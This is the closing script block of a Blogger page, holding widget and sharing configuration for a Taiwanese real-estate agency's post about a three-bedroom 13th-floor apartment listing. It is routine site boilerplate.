'//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e62bb4d4d9187dd5', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u53d6\u5f97\u9023\u7d50', 'key': 'link', 'shareMessage': '\u53d6\u5f97\u9023\u7d50', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u5206\u4eab\u5230 Facebook', 'target': 'facebook'}, {'name': 'BlogThis\uff01', 'key': 'blogThis', 'shareMessage': 'BlogThis\uff01', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u5206\u4eab\u5230 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u5206\u4eab\u5230 Pinterest', 'target': 'pinterest'}, {'name': '\u4ee5\u96fb\u5b50\u90f5\u4ef6\u50b3\u9001', 'key': 'email', 'shareMessage': '\u4ee5\u96fb\u5b50\u90f5\u4ef6\u50b3\u9001', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27zh_TW\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u95b1\u8b80\u5b8c\u6574\u5167\u5bb9', 'pageType': 'item', 'postId': '5414280141127975039', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzULY94CB2DnIB5H7ZPToCB64bFqpKmCSa0dHD70ijmByQykCPulNIqKXoKTcqhnhQTPu2bSTBYqOZfK5lQSh9OSzLO4YtoDqYFBUeM4SNzp1itsX8vFeI6026RO8h5kL9G1Gn28Ar_jYT/s72-c/YCBB047AG077301301C.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzULY94CB2DnIB5H7ZPToCB64bFqpKmCSa0dHD70ijmByQykCPulNIqKXoKTcqhnhQTPu2bSTBYqOZfK5lQSh9OSzLO4YtoDqYFBUeM4SNzp1itsX8vFeI6026RO8h5kL9G1Gn28Ar_jYT/s640/YCBB047AG077301301C.jpg', 'pageName': '\u3010\u5bcc\u6e90\u7ff0\u6797\u82d1\u3011\u6eab\u99a8\u7ae5\u8a71\u7f8e\u4e09\u623f13F\u3000\x3cfont size\x3d\x226\x22font color\x3d\x22#E00000\x22\x3e\x3c/font\x3e \x3cbr\x3e\x3cfont size\x3d\x223\x22\x3e\uff08\u611b\u9e97\u7d72\u7684\u5922\u60f3\u5bb6\xae\uff5e\u7af9\u5317\u623f\u5c4b\u4ef2\u4ecb\u9054\u4eba\u3002\u7af9\u5317\u7e3e\u512a\u4ef2\u4ecb\u516c\u53f8\uff09\x3c/font\x3e', 'pageTitle': '\u8cb7\u5c4b\u8ce3\u5c4b\u7684\u771f\u5fc3\u597d\u5925\u4f34\uff5e\u3010\u611b\u9e97\u7d72\u7684\u5922\u60f3\u5bb6\xae\u3011: \u3010\u5bcc\u6e90\u7ff0\u6797\u82d1\u3011\u6eab\u99a8\u7ae5\u8a71\u7f8e\u4e09\u623f13F\u3000 \uff08\u611b\u9e97\u7d72\u7684\u5922\u60f3\u5bb6\xae\uff5e\u7af9\u5317\u623f\u5c4b\u4ef2\u4ecb\u9054\u4eba\u3002\u7af9\u5317\u7e3e\u512a\u4ef2\u4ecb\u516c\u53f8\uff09'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u7de8\u8f2f', 'linkCopiedToClipboard': '\u5df2\u5c07\u9023\u7d50\u8907\u88fd\u5230\u526a\u8cbc\u7c3f\uff01', 'ok': '\u78ba\u5b9a', 'postLink': '\u6587\u7ae0\u9023\u7d50'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u81ea\u8a02', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u3010\u5bcc\u6e90\u7ff0\u6797\u82d1\u3011\u6eab\u99a8\u7ae5\u8a71\u7f8e\u4e09\u623f13F\u3000\x3cfont size\x3d\x226\x22font color\x3d\x22#E00000\x22\x3e\x3c/font\x3e \x3cbr\x3e\x3cfont size\x3d\x223\x22\x3e\uff08\u611b\u9e97\u7d72\u7684\u5922\u60f3\u5bb6\xae\uff5e\u7af9\u5317\u623f\u5c4b\u4ef2\u4ecb\u9054\u4eba\u3002\u7af9\u5317\u7e3e\u512a\u4ef2\u4ecb\u516c\u53f8\uff09\x3c/font\x3e', 'description': '   \u9ad8\u6a13\u5c64\u8996\u91ce\u666f\u89c0\u6b63\u4e09\u623f   \u6eab\u99a8\u8f15\u5de7\u88dd\u6f62 \xa0\xa0\xa0 \u9b54\u8853\u6536\u7d0d\u7a7a\u9593\u8a2d\u8a08     \u5ba4\u5167\u683c\u5c40\u65b9\u6b63 \xa0\xa0 \u63a1\u5149\u660e\u4eae   \u885b\u6d74\u7686\u6709\u5c0d\u5916\u7a97  \u901a\u98a8\u8212\u9069   \u524d\u5f8c\u967d\u53f0\u52d5\u7dda\u6d41\u66a2    ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzULY94CB2DnIB5H7ZPToCB64bFqpKmCSa0dHD70ijmByQykCPulNIqKXoKTcqhnhQTPu2bSTBYqOZfK5lQSh9OSzLO4YtoDqYFBUeM4SNzp1itsX8vFeI6026RO8h5kL9G1Gn28Ar_jYT/s640/YCBB047AG077301301C.jpg', 'url': 'http://alicedreamhouse.blogspot.com/2017/05/13f-1350.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5414280141127975039}}, {'name': 'widgets', 'data': [{'title': 'Css Options', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Top Social Widget', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': '\u8cb7\u5c4b\u8ce3\u5c4b\u7684\u771f\u5fc3\u597d\u5925\u4f34\uff5e\u3010\u611b\u9e97\u7d72\u7684\u5922\u60f3\u5bb6\xae\u3011 (\u6a19\u982d)', 'type': 'Header', 'sectionId': 'header-logo', 'id': 'Header1'}, {'title': 'Header Ads Widget', 'type': 'HTML', 'sectionId': 'header-ads', 'id': 'HTML1'}, {'title': 'Mobile Logo Settings', 'type': 'Image', 'sectionId': 'mobile-logo', 'id': 'Image70'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'home-ad-top1', 'id': 'HTML21'}, {'title': '\u7db2\u8a8c\u6587\u7ae0', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '5414280141127975039', 'title': '\u3010\u5bcc\u6e90\u7ff0\u6797\u82d1\u3011\u6eab\u99a8\u7ae5\u8a71\u7f8e\u4e09\u623f13F\u3000\x3cfont size\x3d\x226\x22font color\x3d\x22#E00000\x22\x3e\x3c/font\x3e \x3cbr\x3e\x3cfont size\x3d\x223\x22\x3e\uff08\u611b\u9e97\u7d72\u7684\u5922\u60f3\u5bb6\xae\uff5e\u7af9\u5317\u623f\u5c4b\u4ef2\u4ecb\u9054\u4eba\u3002\u7af9\u5317\u7e3e\u512a\u4ef2\u4ecb\u516c\u53f8\uff09\x3c/font\x3e', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzULY94CB2DnIB5H7ZPToCB64bFqpKmCSa0dHD70ijmByQykCPulNIqKXoKTcqhnhQTPu2bSTBYqOZfK5lQSh9OSzLO4YtoDqYFBUeM4SNzp1itsX8vFeI6026RO8h5kL9G1Gn28Ar_jYT/s640/YCBB047AG077301301C.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'Posted by:'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'Posted by:'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': 'Tags:'}]}, {'title': '\u5206\u985e', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label5'}, {'title': '\u641c\u5c0b\u6b64\u7db2\u8a8c', 'type': 'BlogSearch', 'sectionId': 'sidebar1', 'id': 'BlogSearch1'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar2', 'id': 'PopularPosts1', 'posts': [{'title': '\u7279\u7d04\u5ee0\u5546', 'id': 7512546713779613831}, {'title': '\u8a8d\u8b58\u611b\u9e97\u7d72\u5bb6\u65cf', 'id': 4362484134440345193}, {'title': '\u300c\u611b\u5713\u6eff\u63a5\u529b\u300d\u53f0\u6176\u4e0d\u52d5\u7522 \u7af9\u5317\u9ad8\u9435\u6587\u8208\u52a0\u76df\u5e97\x3cbr\x3e\u9006\u52e2\u958b\u5e97\u5c55\u696d\u7e3e \u958b\u5e55\u737b\u611b\u5fc3\u95dc\u61f7\u5f31\u52e2 ', 'id': 6243430110297493583}]}, {'title': 'YT\u5b98\u65b9\u983b\u9053', 'type': 'HTML', 'sectionId': 'sidebar2', 'id': 'HTML14'}, {'title': 'Labels', 'type': 'Label', 'sectionId': 'footer-sec1', 'id': 'Label2'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'footer-sec2', 'id': 'PopularPosts2', 'posts': [{'title': '\u8a8d\u8b58\u611b\u9e97\u7d72\u5bb6\u65cf', 'id': 4362484134440345193}, {'title': '\u7279\u7d04\u5ee0\u5546-\u6021\u5eb7\u6587\u8208\u8a3a\u6240', 'id': 7395252781179682333}, {'title': '\u7279\u7d04\u5ee0\u5546', 'id': 7512546713779613831}]}, {'title': 'Tags', 'type': 'Label', 'sectionId': 'footer-sec3', 'id': 'Label3'}, {'title': 'Categories', 'type': 'Label', 'sectionId': 'footer-sec3', 'id': 'Label4'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'header-ads', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image70', 'mobile-logo', document.getElementById('Image70'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'home-ad-top1', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3199933609-lbx__zh_tw.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar1', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer-sec3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'footer-sec3', document.getElementById('Label4'), {}, 'displayModeFull'));
</script>
</body>
</html>